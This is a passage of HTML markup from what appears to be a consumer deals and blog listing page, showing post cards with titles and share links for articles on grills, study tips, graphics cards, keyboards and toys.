										









	
	
	<div class="post-it layout-0" data-id="5251">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111170028420354000000000000_churrasqueiraportatil.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">Discover the 5 best portable charcoal grills</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">And how to choose the right one that will make your barbecue unforgettable!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 5 best portable charcoal grills&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Discover the 5 best portable charcoal grills" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5081">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111040004550555000000000000_cozinhaorganizada.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Discover the amazing kitchen organizers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Your most practical, efficient and mess-free kitchen!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the amazing kitchen organizers&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Discover the amazing kitchen organizers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-school " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-artsandentertainment " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5687">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112131320240836000000000000_11.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">5 gift tips for the most dignified this Christmas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">Christmas gift ideas for women</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 gift tips for the most dignified this Christmas&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=5 gift tips for the most dignified this Christmas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4255">
		
		<a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108202138230774000000000000_why-the-lackluster-box-office-results-americans-simply-arent-ready-to-return-to-the-movies.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">Covid-19: go to the movies or not?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See what measures have been implemented by entertainment companies</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Covid-19: go to the movies or not?&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Covid-19: go to the movies or not?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2944">
		
		<a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105051922260466000000000000_adesivos-decorativos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">Decorative Stickers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">A simple solution to give your home a fresh and modern look!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Decorative Stickers&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Decorative Stickers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-games " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-computers " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3143">
		
		<a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105241948590585000000000000_Rubber-Dome-vs.-Membrane-Keyboards-geargaminghub.com_.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Membrane or mechanical keyboard</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Which one is the best for you?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Membrane or mechanical keyboard&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Membrane or mechanical keyboard" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2212">
		
		<a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202102231808370185000000000000_impressora-fotografica-para-smartphone-hpsprocket-100-colorida-wi-fi-218402700.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Mobile Printer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Is it worth investing in?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Mobile Printer&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Mobile Printer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1956">
		
		<a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101252004080133000000000000_80859banner.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">LG Gamer Ultrawide Monitor</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">You will have an incredibly different experience playing on that monitor!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=LG Gamer Ultrawide Monitor&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=LG Gamer Ultrawide Monitor" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-toys " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
